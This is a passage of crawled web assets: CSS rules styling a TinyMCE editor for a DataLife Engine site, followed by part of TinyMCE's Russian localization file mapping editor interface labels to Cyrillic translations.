.mobilewseditor .tox .tox-toolbar__primary {
	border-bottom: none !important;
	border: 0;
}

.mobilewseditor.focused {
  box-shadow: 0 0 0 2px rgba(28, 108, 161, 0.08) inset;
}

.mobilewseditor .tox-tinymce {
  transition: min-height 0.25s, padding-bottom 0.25s;
  min-height: 0;
  outline: none;
}

.mobilewseditor.focused .tox-tinymce {
  min-height: 140px;
}

.mobilewseditor .tox-editor-header {
  display: none;
}

.mobilewseditor.focused .tox-editor-header {
  display: block;
}

.editor-style-light .tox .tox-toolbar, .editor-style-light .tox .tox-toolbar__overflow, .editor-style-light .tox .tox-toolbar__primary {
	background: transparent;
}

.editor-style-light .tox .tox-number-input {
	background: #fff;
}
.editor-style-light .tox .tox-toolbar__overflow {
	background: #fff;
}

.editor-style-light .tox .tox-pop__dialog {
	background-color: #fff;
}

.dle_theme_dark.editor-style-light .tox .tox-toolbar__overflow, .dle_theme_dark.editor-style-light .tox .tox-pop__dialog, .dle_theme_dark.editor-style-light .tox .tox-number-input {
	background: #282c39;
}

.editor-style-light .tox:not(.tox-tinymce-inline) .tox-editor-header {
    box-shadow: none;
    border-bottom: none;
}

.editor-style-light .editor-panel {
	border-top: none;
}

.editor-style-light .tox-tinymce {
    border: 1px dashed #a7a6a6ab;
}

.editor-style-light .tox-tinymce.tox-fullscreen {
    border: none;
}

.editor-style-light .tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar{
	border-top: 1px dashed #a7a6a6ab;
}

.editor-style-light .tox .tox-toolbar:first-child {
	border-top: none;
}

.editor-style-light .tox .tox-tbtn svg {
    fill: #4a4a4a;
}

.editor-style-light.dle_theme_dark .tox .tox-toolbar-overlord {
    background-color: #282c39;
}

.editor-style-light.dle_theme_dark .tox .tox-tbtn svg {
    fill: #bdbdbd;
}

.tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar {
	border-top: 1px solid #ddd;
	box-shadow: inset 0 1px 0 #ffffff;
}
.dle_theme_dark .tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar{
	box-shadow: none;
}
.tox .table-footer .tox-checkbox__icons {
	width: 1rem;
	height: 1rem;
}

.tox .table-footer .tox-checkbox {
	height: 1.5rem;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/langs/ru.js?v=u84mc
body_size: 9664
content:
tinymce.addI18n('ru',{
"Redo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
"Undo": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Cut": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c",
"Copy": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"Select all": "\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0435",
"New document": "\u041d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "OK",
"Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Visual aids": "\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438",
"Bold": "\u0416\u0438\u0440\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Superscript": "\u041d\u0430\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Subscript": "\u041f\u043e\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Clear formatting": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"Align left": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Justify": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u0442\u0435\u0441\u0442 \u043f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
"Bullet list": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Increase indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u044b\u0442\u044c",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u044b",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448: Ctrl+X\/C\/V.",
"Headers": "\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u044b",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439",
"Div": "Слой (div)",
"Pre": "Pre",
"Code": "\u041a\u043e\u0434",
"Paragraph": "Стили",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f",
"Inline": "\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u043e\u043f\u0446\u0438\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u044b",
"Font Sizes": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",
"Class": "\u041a\u043b\u0430\u0441\u0441",
"Browse for an image": "\u0412\u044b\u0431\u043e\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"OR": "\u0418\u041b\u0418",
"Drop an image here": "\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u044e\u0434\u0430",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0438",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u044b",
"Lower Alpha": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Greek": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Roman": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Upper Alpha": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Upper Roman": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Anchor...": "\u042f\u043a\u043e\u0440\u044c...",
"Name": "\u0418\u043c\u044f",
"Id": "Id",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "Id \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u0431\u0443\u043a\u0432\u044b, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0431\u0443\u043a\u0432\u044b, \u0446\u0438\u0444\u0440\u044b, \u0442\u0438\u0440\u0435, \u0442\u043e\u0447\u043a\u0438, \u0434\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u044f \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0439\u0442\u0438?",
"Special character...": "\u0421\u043f\u0435\u0446. \u0441\u0438\u043c\u0432\u043e\u043b\u044b...",
"Source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c\/\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Language": "\u042f\u0437\u044b\u043a",
"Code sample...": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430...",
"Color Picker": "Выбор цвета",
"R": "R",
"G": "G",
"B": "B",
"Left to right": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0435\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438...",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u0438\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u044b",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0438\u0440\u043e\u0432\u043a\u0430",
"Fullscreen": "\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435",
"Shortcut": "\u042f\u0440\u043b\u044b\u043a",
"Help": "\u041f\u043e\u043c\u043e\u0449\u044c",
"Address": "\u0410\u0434\u0440\u0435\u0441",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0435 \u043f\u0443\u0442\u0438",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d link \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Save (if save plugin activated)": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d save \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Find (if searchreplace plugin activated)": "\u041d\u0430\u0439\u0442\u0438 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d searchreplace \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Plugins installed ({0}):": "\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0438\u0443\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u044b:",
"Learn more...": "\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435...",
"You are using {0}": "\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0438\u043d\u044b",
"Handy Shortcuts": "\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Source": "\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Dimensions": "\u0420\u0430\u0437\u043c\u0435\u0440",
"Constrain proportions": "\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438",
"General": "\u041e\u0431\u0449\u0435\u0435",
"Advanced": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "Вертикальный отсуп",
"Horizontal space": "Горизонтальный отступ",
"Border": "\u0420\u0430\u043c\u043a\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image...": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435...",
"Image list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0435",
"Flip vertically": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
"Flip horizontally": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
"Edit image": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image options": "\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Zoom in": "\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u044c",
"Zoom out": "\u041e\u0442\u0434\u0430\u043b\u0438\u0442\u044c",
"Crop": "\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c",
"Resize": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",
"Orientation": "\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f",
"Brightness": "\u042f\u0440\u043a\u043e\u0441\u0442\u044c",
"Sharpen": "\u0427\u0435\u0442\u043a\u043e\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0426\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0443\u0440\u043e\u0432\u043d\u0438",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0418\u043d\u0432\u0435\u0440\u0441\u0438\u044f",
"Apply": "\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c",
"Back": "\u041d\u0430\u0437\u0430\u0434",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u0430\u0442\u0443\/\u0432\u0440\u0435\u043c\u044f",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0432\u0440\u0435\u043c\u044f",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Text to display": "\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
"Url": "\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438",
"Open link in...": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u0432...",
"Current window": "\u0422\u0435\u043a\u0443\u0449\u0435\u0435 \u043e\u043a\u043d\u043e",
"None": "\u041d\u0435\u0442",
"New window": "\u0412 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435",
"Remove link": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Anchors": "\u042f\u043a\u043e\u0440\u044f",
"Link...": "\u0421\u0441\u044b\u043b\u043a\u0430...",
"Paste or type a link": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u043e\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abmailto:\u00bb?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u043e\u0439. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abhttp:\/\/\u00bb?",
"Link list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0441\u0441\u044b\u043b\u043e\u043a",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Alternative source URL": "URL \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430",
"Media poster (Image URL)": "\u041f\u043e\u0441\u0442\u0435\u0440 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430 (URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430...",
"Nonbreaking space": "\u041d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0431\u0435\u043b",
"Page break": "\u0420\u0430\u0437\u0440\u044b\u0432 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440",
"Print...": "\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c...",
"Save": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c",
"Find": "\u041d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
"Replace all": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435",
"Previous": "\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041d\u0430\u0439\u0442\u0438 \u0438 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c...",
"Could not find the specified string.": "\u0417\u0430\u0434\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430",
"Match case": "\u0423\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"Find whole words only": "\u041d\u0430\u0439\u0442\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0435\u043b\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0438\u0438",
"Ignore": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Ignore all": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u044c",
"Add to Dictionary": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043b\u043e\u0432\u0430\u0440\u044c",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Table properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
"Delete table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Cell": "\u042f\u0447\u0435\u0439\u043a\u0430",
"Row": "\u0421\u0442\u0440\u043e\u043a\u0430",
"Column": "\u0421\u0442\u043e\u043b\u0431\u0435\u0446",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u044f\u0447\u0435\u0439\u043a\u0438",
"Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
"Split cell": "\u0420\u0430\u0437\u0431\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0443",
